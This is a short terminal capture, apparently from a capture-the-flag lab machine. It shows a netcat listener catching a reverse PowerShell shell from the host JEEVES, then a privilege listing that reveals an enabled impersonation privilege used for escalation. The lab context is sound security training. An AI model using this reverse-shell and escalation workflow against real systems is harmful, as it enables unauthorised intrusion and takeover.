 └─$ rlwrap nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.63] 49695
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kohsuke\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\kohsuke\Desktop>